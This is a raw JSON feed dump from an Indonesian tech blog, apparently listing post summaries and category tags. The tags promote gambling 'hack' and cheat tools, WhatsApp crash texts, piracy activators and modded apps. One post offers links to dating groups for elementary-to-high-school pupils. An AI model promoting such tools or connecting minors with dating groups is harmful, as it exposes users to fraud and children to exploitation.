Asli"},{"term":"VIP Injector Slot V4"},{"term":"VIP Injector VB Apk"},{"term":"VIP Pragmatic Apk"},{"term":"VN Pro Mod Apk 2022"},{"term":"VPN Hack Togel"},{"term":"VPN Slot"},{"term":"Viomagz Togel"},{"term":"Vippro Jackpot Slot"},{"term":"Virtex WA"},{"term":"WhatsApp iPhone Asli"},{"term":"Whatsapp Aero"},{"term":"White444  Headshot Apk"},{"term":"Windows 11"},{"term":"Windows 11 Pro"},{"term":"Winrate Slot Apk"},{"term":"Worm Zone Apk"},{"term":"X8 Sandbox"},{"term":"X8 Speeder Apk"},{"term":"X8 Speeder IOS"},{"term":"X8ds China Apk"},{"term":"Xpro Booster"},{"term":"Xtra On XL"},{"term":"YoWhatsApp Apk"},{"term":"Youtube Mod Apk"},{"term":"Youtube Vanced"},{"term":"Zepeto"},{"term":"Zepeto Mod Apk"},{"term":"Zolaxis Patcher"},{"term":"bluBCA Digital"},{"term":"iPhone"},{"term":"profil Tami Aulia"}],"title":{"type":"text","$t":"Johnnyheadband.com"},"subtitle":{"type":"html","$t":"Johnyheadband.com adalah media informasi teknologi digital terkini yang mengulas secara lengkap dan informatif supaya #MakinTahuTeknologi."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/summary\/-\/Media+Sosial?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/search\/label\/Media%20Sosial"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/summary\/-\/Media+Sosial\/-\/Media+Sosial?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13635625012685661161"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"22","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhklyTpE-LHsIXJcq32KklmggDkX4U2GgmxMowy3FwSce0S5FvMTKrP1GNHJ3e3MsgGOnSyAh_82wsZYcRXGPJ4YV_UE0nMdKzuxlprh7KaTbi6_bSCJoYPJcHLLCrZDIw\/s150\/Admin.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"93"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-1842709425187002002"},"published":{"$t":"2023-11-24T07:47:00.001+07:00"},"updated":{"$t":"2023-11-24T07:47:10.313+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Telegram"}],"title":{"type":"text","$t":"Cara Membuat Stiker Telegram Menggunakan Bot di HP Terbaru 2023"},"summary":{"type":"text","$t":"Cara Membuat Stiker di Telegram Menggunakan Bot -- Seiring berkembangnya aplikasi chatting bernama Telegram, berkembang pula fitur-fitur yang termuat di dalamnya. Salah satu fitur yang banyak dipakai yaitu stiker. Pengguna pun dapat membuat stiker sendiri. Artikel ini akan mengulas cara membuat stiker Telegram yang praktis dan dijamin mudah.Pengguna bisa memanfaatkan bot dan aplikasi tambahan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/1842709425187002002\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-membuat-stiker-telegram-menggunakan-bot.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/1842709425187002002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/1842709425187002002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-membuat-stiker-telegram-menggunakan-bot.html","title":"Cara Membuat Stiker Telegram Menggunakan Bot di HP Terbaru 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUmtbosOtBA3kzl3sqaV8YVQtibelLlUk8-z5V4KYg0fH7lLy036cFx1wzMLewIopFo8dc16c3f_iPYPx0-hz_JLDO3soO201wuOzBPFMs-er_5Vov-iFa-yi1jPCBlpdhG-Y1HrMZuknym9dCPFp2mAiI1UpHJP5TVRm69l5pqFwRhkPCb_5Te26fdw\/s72-w640-h380-c\/Cara%20Membuat%20Stiker%20Telegram%20Menggunakan%20Bot%20di%20HP.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-7949836101074060872"},"published":{"$t":"2023-11-24T07:47:00.000+07:00"},"updated":{"$t":"2023-11-24T07:47:06.143+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Instagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"5 Cara Membuat Link WA Di IG Menuju Chat Langsung 2023"},"summary":{"type":"text","$t":"Cara Membuat Link WA Di IG Menuju Chat Langsung -- Bagi beberapa akun IG bisnis, keberadaan link WA sangat vital. Cara membuat link WA di IG menuju chat langsung sangat mudah dan dapat dilakukan dengan menggunakan cara manual atau bantuan situs dan aplikasi terbaik.Cara Membuat Link WA Di IG Menuju Chat LangsungHal ini tentu sangat membantu para pebisnis untuk mencari audiences dan pembeli. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/7949836101074060872\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-membuat-link-wa-di-ig-menuju-chat-langsung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/7949836101074060872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/7949836101074060872"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-membuat-link-wa-di-ig-menuju-chat-langsung.html","title":"5 Cara Membuat Link WA Di IG Menuju Chat Langsung 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_CNvwJ3z5GtSs65WAK4sSa384CtjOhFAJFwCTHEWDh4ntyT9sNNCVQ1-eXhB0duyCkJ6X_J77_jrScdwfc6ZCa8Dl1yqMj-OafBll2lDalTzrWnKk6wKSxW2Zzpl3svAUuZvRN5kaRqXm3hoGk_D5URMuud2p6aZQHTMSOXOkzZxzTzRzkw-cuB4yUQ\/s72-w640-h380-c\/Cara%20Membuat%20Link%20WA%20Di%20IG%20Menuju%20Chat%20Langsung.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-2590847492755298390"},"published":{"$t":"2023-11-18T08:58:00.002+07:00"},"updated":{"$t":"2023-11-18T08:58:22.875+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Grup WA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grup WhatsApp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"100+ Link Grup WA Cari Pacar SD SMP SMA 2023"},"summary":{"type":"text","$t":"Grup WA Cari Pacar SD SMP SMA 2023\u0026nbsp;-- Apakah kamu sedang mencari Link Grup WA Cari Pacar SD SMP SMA? jika iya kamu berada pada web yang tepat. Kali ini kami berupaya membagikan link grup cari Pacar Terbaru 2023 yang pelru kamu ketahui. grup ini sangat cocok buat kamu yang sedang cari teman ngobrol atau pasangan secara online. tapi kami ingin disclaimer dulu, bahwa kami tidak bertanggung "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/2590847492755298390\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/03\/grup-wa-cari-pacar-sd-smp-sma.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/2590847492755298390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/2590847492755298390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/03\/grup-wa-cari-pacar-sd-smp-sma.html","title":"100+ Link Grup WA Cari Pacar SD SMP SMA 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhREtrN3BmRgTFJVHiASxcCjH4Izbl_0IowiTbN4jKtPAhFw0KcXTqbxe7xAzValxId2Ny_7SMW5EGCpWFyVC6lvcdj6Ic1JVGAzNJBW4Iga4HoSwwq8A7V46Duls9fN9q7VRipzN1pHx1jW_LGnYIGR0w8cgwmO74PSlqjxMIclw1YIGaM3opqiFzXvQ\/s72-w640-h380-c\/Grup%20WA%20Cari%20Pacar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-4098229645448822318"},"published":{"$t":"2023-11-18T08:52:00.000+07:00"},"updated":{"$t":"2023-11-18T08:52:25.687+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Grup WA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"Link Grup ARMY Indonesia 2023 Yang Masih Aktif"},"summary":{"type":"text","$t":"Link Grup Army IndonesiA 2023 -- Karena banyaknya permintaan dan pencarian terkait Grup Whatsapp Army BTS International dan juga Grup WA Army Indonesia 2023. Grup WA merupakan sebuah tempat perkumpulan para fans BTS yang disebut dengan Army.\u0026nbsp;BTS adalah singkatan dari Bangtan Boys. Grup Whatsapp BTS Army dibentuk dengan tujuan yang sama oleh para pengagum BTS sebagai tempat berbagi segala hal"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/4098229645448822318\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/04\/link-grup-wa-bts-army.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/4098229645448822318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/4098229645448822318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/04\/link-grup-wa-bts-army.html","title":"Link Grup ARMY Indonesia 2023 Yang Masih Aktif"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhggxSGlAxCRC0zY_10po_1-T-nrtnz-136VlPo5MoKhR_YQC_Kv7Watlcufq5vIdfIv05Py7hlz4fOG8VA5LlPIPgSHxYBn1AZeYwbRWWFZbh-slGn4pOjKw9FJFeJLkcjHbdlSG-kso8vOAmwi7lZh2AtPIx8Cn4JHKb7ewoN59t1gHVQJJyWkOY3VA\/s72-w640-h380-c\/Link%20Grup%20WA%20BTS%20Army.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-7212048611765860425"},"published":{"$t":"2023-11-10T12:47:00.001+07:00"},"updated":{"$t":"2023-11-10T12:47:18.834+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"iOS Apps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Telegram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"}],"title":{"type":"text","$t":"Kenapa Tidak Bisa Login Telegram di iPhone"},"summary":{"type":"text","$t":"Kenapa Tidak Bisa Login Telegram di iPhone, -- Itulah yang akan kita bahas pada kesempatan kali ini. Jika kamu bingung karena Telegrammu tidak bisa login kami akan memberikan Solusi Cara Mengatasi Telegram Tidak Bisa Login di HP iPhone atau ioS dan Android. Selain itu kami akan memberikan Cara Mengatasi Telegram yang Tidak Bisa Dibuka. Apakah kamu juga melangalami kendala sepeti kode konfirmasi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/7212048611765860425\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/05\/kenapa-tidak-bisa-login-telegram-di-iphone.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/7212048611765860425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/7212048611765860425"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/05\/kenapa-tidak-bisa-login-telegram-di-iphone.html","title":"Kenapa Tidak Bisa Login Telegram di iPhone"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUktuIrjDc7AlAO2DTZTa0kNvhcrS8BiQmg5bY1Dmk53RZJbiIAOOXOC37M8a7nCmO83LUQ35ZRrKHyd67VMv6GxGqaLgZpiMipmz5itL29ccItHeB4SvrQ6kXCNz_MmTveFkkj98e70FBWlJrVGOtK4AaGWueOpwOY55d3A9rA5tHg8oxgsuRl2Mlbw\/s72-w640-h380-c\/Kenapa%20Tidak%20Bisa%20Login%20Telegram%20di%20iPhone.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.johnnyheadband.com/feeds/posts/summary/-/WhatsApp?alt=json-in-script&orderby=updated&max-results=0&callback=msRandomIndex
body_size: 3980
content:
// API callback
msRandomIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537"},"updated":{"$t":"2025-11-26T17:31:13.552+07:00"},"category":[{"term":"Game"},{"term":"Game Mobile"},{"term":"Aplikasi"},{"term":"Game Slot"},{"term":"Apk Android"},{"term":"Tutorial"},{"term":"Togel"},{"term":"Tekno Tips"},{"term":"Media Sosial"},{"term":"Mod Bussid"},{"term":"Viral"},{"term":"Skcw001"},{"term":"Umum"},{"term":"Teknologi"},{"term":"Grup WA"},{"term":"WhatsApp"},{"term":"Higgs Domino"},{"term":"Free Fire"},{"term":"Trending"},{"term":"Skcw003"},{"term":"Skcw004"},{"term":"Mobile Legends"},{"term":"Skcw002"},{"term":"Wisata Lombok"},{"term":"Info Wisata"},{"term":"TikTok"},{"term":"FR Legends"},{"term":"Mod Bussid Truck"},{"term":"Berita Wisata"},{"term":"News"},{"term":"Slot Pragmatic"},{"term":"Tech News"},{"term":"Windows"},{"term":"Fintech"},{"term":"Instagram"},{"term":"Tips Wisata"},{"term":"Game PC"},{"term":"Provider"},{"term":"Seluler"},{"term":"Software PC"},{"term":"iOS Apps"},{"term":"Gadget"},{"term":"Grup Telegram"},{"term":"Smartphone"},{"term":"Cyber Security"},{"term":"E-Wallet"},{"term":"Facebook"},{"term":"Internet"},{"term":"Telegram"},{"term":"Wisata Budaya"},{"term":"Axis"},{"term":"Game Console"},{"term":"Grup Ramadhan"},{"term":"Lombok Hari Ini"},{"term":"Lombokterkini"},{"term":"Tekno Trend"},{"term":"Whatsapp Mod"},{"term":"Android"},{"term":"Budaya Lombok"},{"term":"Filter Instagram"},{"term":"Grup WhatsApp"},{"term":"Komputer"},{"term":"Makin Tahu"},{"term":"Murne"},{"term":"Puasa Ramadhan"},{"term":"Rekomendasi"},{"term":"Technow"},{"term":"Voucher Axis"},{"term":"Youtube"},{"term":"Air Terjun"},{"term":"Berita Terkini"},{"term":"Bukit Lombok"},{"term":"Desa Wisata"},{"term":"Game dan Aplikasi"},{"term":"Gili Lombok"},{"term":"Hack Slot"},{"term":"Hacker Dark VIP"},{"term":"Hardware"},{"term":"Mod Bussid Bus"},{"term":"MotoGP"},{"term":"Samsung"},{"term":"Sosial Media"},{"term":"Telkomsel"},{"term":"Tempat Wisata"},{"term":"Tiktok Lite"},{"term":"Togel Generator"},{"term":"XL"},{"term":"Apk Andoid"},{"term":"Aplikasi Togel 2022"},{"term":"Artificial Intelligence"},{"term":"Bank Neo"},{"term":"Crypto"},{"term":"Editing Video"},{"term":"FF Mod Apk"},{"term":"GTA SA Lite Apk"},{"term":"Lombok Timur"},{"term":"Nama FF Keren"},{"term":"Nama Ig"},{"term":"OVO"},{"term":"PUBG Mobile"},{"term":"Roblox"},{"term":"Sirkuit Mandalika"},{"term":"Snack Video"},{"term":"Top Eleven"},{"term":"Virtex WA Ganas"},{"term":"X8 Speeder"},{"term":"18 Se 2018"},{"term":"62 Hacker Slot"},{"term":"APN Telkomsel"},{"term":"Activator Windows 11"},{"term":"Adat Lombok"},{"term":"Admin Slot Apk"},{"term":"Akun COC Gratis"},{"term":"Akun Demo Slot"},{"term":"Akun FF Sultan"},{"term":"Alat Mitra Higgs Domino"},{"term":"Algoritma 5 Dragon"},{"term":"Algoritma Mesin Slot"},{"term":"Apk Bocoran Slot"},{"term":"Apk Cheat FF Auto Headshot"},{"term":"Apk Cheat Slot"},{"term":"Apk Cheat Stumble Guys"},{"term":"Apk FF Tanpa OBB"},{"term":"Apk Injector FF"},{"term":"Apk Injector Slot Online"},{"term":"Apk Live Bar Bar"},{"term":"Apk Mod JHS"},{"term":"Aplikasi Bocoran 4D"},{"term":"Aplikasi Hack Slot"},{"term":"Aplikasi Hack Togel"},{"term":"Aplikasi Prediksi Togel"},{"term":"Aplikasi cheat Scatter"},{"term":"App Cloner Apk"},{"term":"Arabs Hacker VIP"},{"term":"Bakso Simulator Mod Apk"},{"term":"Barcode Online"},{"term":"Beasiswa Sekolah Jepang"},{"term":"Beat Ly Mod Apk"},{"term":"Bellara VIP Apk"},{"term":"Betsim Apk"},{"term":"Bintang Injector Apk"},{"term":"Biodata Tami Aulia"},{"term":"Bocah Pintar Apk"},{"term":"Bocoran RTP Slot"},{"term":"Bocoran Slot"},{"term":"Bocoran Togel Apk"},{"term":"Bot Telegram"},{"term":"Bug Codashop"},{"term":"Bukit Merese"},{"term":"Bukit Pergasingan"},{"term":"Bypass Slot Apk"},{"term":"CV Online"},{"term":"CapCut Mod Apk"},{"term":"Cara Daftar Growtopia"},{"term":"Cara Hack Slot"},{"term":"Cara Membobol Togel"},{"term":"Cara menang Togel"},{"term":"Cheat Diamond FF"},{"term":"Cheat Engine"},{"term":"Cheat Engine Apk"},{"term":"Cheat Engine Olympus"},{"term":"Cheat Engine Slot 777"},{"term":"Cheat Engine Slot Apk"},{"term":"Cheat FF"},{"term":"Cheat FF Diamond Apk"},{"term":"Cheat Game Slot"},{"term":"Cheat Higgs Domino"},{"term":"Cheat Olympus Apk"},{"term":"Cheat PB Zepetto"},{"term":"Cheat Pola Orang Dalam"},{"term":"Cheat Ruok FF Apk"},{"term":"Cheat Slot JP"},{"term":"Cheat Slot Online"},{"term":"Cheat Suntik PUBG"},{"term":"Clash Of Clans"},{"term":"Codashop Pro Apk"},{"term":"Crypto Indonesia"},{"term":"Cryptocurrency"},{"term":"Cyber VIP Apk"},{"term":"DANA"},{"term":"DLS"},{"term":"DPS Hacker Apk"},{"term":"Dana Premium"},{"term":"Dark Slot Apk"},{"term":"Data Hack Via ID"},{"term":"Data PLN"},{"term":"Demo Slot Anti Lag"},{"term":"Demo Slot Microgaming"},{"term":"Demo Slot Pragmatic"},{"term":"Desa Sade"},{"term":"Domino"},{"term":"Domino QQ"},{"term":"Domino Qiu Qiu"},{"term":"Doodstream"},{"term":"Download Mp3"},{"term":"Drag Bike 201M Indonesia"},{"term":"Dragon City Mod Apk"},{"term":"Dragon Legends"},{"term":"Dragon Mania Legends"},{"term":"Edit Foto"},{"term":"Efek Instagram"},{"term":"Efin Online"},{"term":"Ekonomi"},{"term":"Elektronik"},{"term":"Erek Erek"},{"term":"Euro Truck Simulator"},{"term":"Exel"},{"term":"FF Advance Server Apk"},{"term":"FF Max Apk"},{"term":"FMWhatsApp"},{"term":"Fifa Mobile"},{"term":"Frontal Gaming"},{"term":"Funny Go Apk"},{"term":"GB WhatsApp"},{"term":"GBA Emulator"},{"term":"GGWP Squad Apk"},{"term":"GTA 5 PPSSPP"},{"term":"GTA SA"},{"term":"GTA SA Lite"},{"term":"Game Asah Otak"},{"term":"Game Balap Mobil"},{"term":"Game Bola Offline"},{"term":"Game Catur"},{"term":"Game Islami"},{"term":"Game Mabar"},{"term":"Game Mancing"},{"term":"Game Offline"},{"term":"Game Penghasil Uang"},{"term":"Game Pesawat Tempur"},{"term":"Game Truk Oleng"},{"term":"Gcam Nikita"},{"term":"Generator 2D Jitu Apk"},{"term":"Generator Nama IG"},{"term":"Generator Slot Apk"},{"term":"Generator Togel Jitu"},{"term":"Gili Air Lombok"},{"term":"Gili Kedis"},{"term":"Gili Nanggu"},{"term":"Gili Trawangan"},{"term":"Gmail"},{"term":"God Hand PPSSPP"},{"term":"Google AI"},{"term":"Google Form"},{"term":"Grup Telegram VCS"},{"term":"Grup WA Bucin"},{"term":"Grup WA Pemersatu Bangsa"},{"term":"Grup WA Ramadhan"},{"term":"Grup WA Sahur"},{"term":"Grup WA Togel"},{"term":"Grup WA Video Viral"},{"term":"Guitar Flash Mod Apk"},{"term":"Gunung Rinjani"},{"term":"Gunung Samalas"},{"term":"Hack Chip Higgs Domino"},{"term":"Hack Game Slot"},{"term":"Hack Open Slot"},{"term":"Hack Saldo Slot"},{"term":"Hack Slot Black Injector"},{"term":"Hack Slot Engine"},{"term":"Hack Slot Olympus"},{"term":"Hack Slot Pragmatic"},{"term":"Hack Slot Spadegaming"},{"term":"Hack Slot Zeus"},{"term":"Hack Token Listrik"},{"term":"Hack VIP Emzet Hacking Apk"},{"term":"Hacker Java"},{"term":"Hello Penghasil Uang"},{"term":"Hiburan"},{"term":"Higgs Domino Mod Apk"},{"term":"Hotel 4D Slot"},{"term":"Indo Today"},{"term":"Indonesia Team Apk"},{"term":"Indosat"},{"term":"Info"},{"term":"Informasi"},{"term":"Injector Slot Apk"},{"term":"Inshot Pro"},{"term":"Instagram Hacker"},{"term":"JR Tunnel"},{"term":"Jaket Polos"},{"term":"Jam Hoki Main Slot"},{"term":"Jasa Unlock Imei"},{"term":"Jasa Viewer"},{"term":"Jawa Hoki Slot Apk"},{"term":"Johnny Headband"},{"term":"Joker Gaming Apk"},{"term":"Kalkulator Togel"},{"term":"Kartu XL"},{"term":"Keuangan"},{"term":"Kinemaster Diamond"},{"term":"Kinemaster For PC"},{"term":"Kinemaster Mod Apk"},{"term":"Kode Alam"},{"term":"Kode JP Slot"},{"term":"Kode Negara iPhone"},{"term":"Kode Rahasia Togel"},{"term":"Kode Slot Injector"},{"term":"Kuda Poni"},{"term":"LZ H4x Menu"},{"term":"Line Bank"},{"term":"Link Mediafire Kayes"},{"term":"Lirik Lagu"},{"term":"Livery Bussid"},{"term":"Logo Kampus Merdeka PNG"},{"term":"Lucky Patcher Higgs Domino"},{"term":"M4PH4X Apk"},{"term":"MCS"},{"term":"MLBB"},{"term":"MPL"},{"term":"MVG Slot Injector"},{"term":"Mahjong Ways 1"},{"term":"Mahjong Ways 2"},{"term":"MandalikaGP"},{"term":"Mangaku Pro Apk"},{"term":"Marketplace"},{"term":"Mata Dewa Apk"},{"term":"Maxwin Server Luar"},{"term":"Mhtools Apk"},{"term":"Microsoft"},{"term":"Microsoft Office"},{"term":"Mini Militia"},{"term":"Mod Bussid Motor"},{"term":"Mod menu FF"},{"term":"Modlympus Apk"},{"term":"MotoGP Mandalika"},{"term":"Music"},{"term":"Music Kpop"},{"term":"Mystery Shop FF"},{"term":"Nama Grup Ramadhan"},{"term":"Nama Guild FF"},{"term":"Nama IG Aesthetic"},{"term":"Need For Speed"},{"term":"Nekopoi Care Apk"},{"term":"New Imoba Apk"},{"term":"New Tawakal 5"},{"term":"Novuz Apk"},{"term":"OPPO A15"},{"term":"Office"},{"term":"Open Slot All Server"},{"term":"Open Slot Apk"},{"term":"Open Slot Injector Apk"},{"term":"Open Slot Mod"},{"term":"Oploverz Apk"},{"term":"P King Apk FF"},{"term":"PC gaming Murah"},{"term":"PP Couple Anime"},{"term":"PP Grup Ramadhan"},{"term":"PPSSPP"},{"term":"Pantai Lombok"},{"term":"Pantai Pink Lombok"},{"term":"Pantai Semeti"},{"term":"Pantai Senggigi"},{"term":"Pendidikan"},{"term":"Penghitung Togel"},{"term":"Pola Scatter Buto Ijo"},{"term":"Pola Zeus"},{"term":"Prediksi Magnum"},{"term":"Prediksi Semua Pasaran"},{"term":"Prediksi Taiwan"},{"term":"Prediksi Togel"},{"term":"Psipon Pro Mod Apk"},{"term":"RA WhatsApp iOS"},{"term":"RNGenerator Apk"},{"term":"RTP Slot Hacker"},{"term":"RTP Slot Injector"},{"term":"Raja Generator 4D Apk"},{"term":"Ramalan Shio"},{"term":"Regedit VIP"},{"term":"Renren Mine Apk"},{"term":"Rumah Suku Sasak"},{"term":"Rumus Akurat Sidney"},{"term":"Rumus BBFS"},{"term":"Rumus Cari Ekor Sidney"},{"term":"Rumus Exel Togel"},{"term":"Rumus HK Malam Ini"},{"term":"Rumus Jitu 100 Macau"},{"term":"Rumus Jitu HK 2D"},{"term":"Rumus Jitu HK 4D"},{"term":"Rumus Jitu SGP"},{"term":"Rumus Jitu Taiwan"},{"term":"Rumus Macau"},{"term":"Rumus SDY Jitu"},{"term":"Rumus Semua Pasaran"},{"term":"Rumus Shio Togel"},{"term":"Rumus Sidney JP"},{"term":"Rumus Togel"},{"term":"Rumus Togel Apk"},{"term":"Rumus Togel Jitu"},{"term":"SD Card"},{"term":"SF Tool Apk"},{"term":"Sains Hacking Apk"},{"term":"Samarinda Cit"},{"term":"Sausage Man"},{"term":"Sausage Man Mod Apk"},{"term":"Script Cheat Higgs Domino"},{"term":"Script Hack Togel"},{"term":"Script Injector Slot"},{"term":"Script Open Slot CMD"},{"term":"Script Termux"},{"term":"Sedekah.Cf"},{"term":"Sendang Gile"},{"term":"Senix Bypass Apk"},{"term":"Senjata Tradisional"},{"term":"Sepak Bola"},{"term":"Service"},{"term":"Shopee Paylater"},{"term":"Sidney Pools Generator"},{"term":"Sijahat Linktree"},{"term":"Skin Tools ML"},{"term":"Slot"},{"term":"Slot Demo PG Soft"},{"term":"Slot Hacker"},{"term":"Slot Injectoer All Situs"},{"term":"Slot Maxwin"},{"term":"Slot Mod Apk"},{"term":"Slot PG Hacker"},{"term":"Slot Xo Hacker"},{"term":"Smadav Pro"},{"term":"Smadav Pro Key"},{"term":"Software Hack Slot"},{"term":"Software Togel Apk"},{"term":"Spotify Premium"},{"term":"Starlight Princess Slot Demo"},{"term":"Summertime Saga"},{"term":"Susage 